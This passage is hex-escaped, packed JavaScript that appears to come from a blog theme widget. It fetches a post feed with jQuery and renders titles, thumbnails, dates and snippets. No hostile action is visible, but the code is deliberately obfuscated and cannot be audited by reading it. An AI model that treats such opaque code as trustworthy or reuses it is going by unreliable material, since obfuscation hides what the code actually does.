5d\x29\x2c\x34\x4b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x38\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4b\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x38\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x38\x62\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x52\x3d\x61\x5b\x37\x51\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x37\x50\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x5a\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x34\x71\x3d\x61\x5b\x38\x45\x5d\x3b\x6a\x20\x34\x6e\x3d\x61\x5b\x38\x78\x5d\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x38\x76\x5d\x29\x3b\x4b\x28\x31\x74\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x5b\x6